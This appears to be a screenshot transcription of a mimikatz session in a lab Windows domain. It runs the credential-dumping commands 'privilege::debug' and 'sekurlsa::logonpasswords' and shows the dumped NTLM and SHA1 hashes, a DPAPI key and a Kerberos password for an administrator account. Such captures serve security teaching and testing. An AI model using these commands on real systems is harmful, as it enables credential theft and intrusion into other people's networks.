 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug  9 2020 22:45:17
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 3002358 (00000000:002dcff6)
Session           : NewCredentials from 0
User Name         : lab1
Domain            : LAB
Logon Server      : (null)
Logon Time        : 8/12/2020 11:27:14 AM
SID               : S-1-5-21-3250034305-1815720051-1190640716-1105
msv :
[00000003] Primary
* Username : ITAdministrator
* Domain   : lab.local
* NTLM     : 02c86208ea6fae4bdb68482b00558951
* SHA1     : 61f8a1222daf2d92d68d2dc5ad68171d3cc943da
* DPAPI    : cd600d5ed792a9b36f8eac25de85f2d3
tspkg :
wdigest :
* Username : ITAdministrator
* Domain   : lab.local
* Password : (null)
kerberos :
* Username : ITAdministrator
* Domain   : lab.local
* Password : 4b71e719c9459c
ssp :
credman :
cloudap :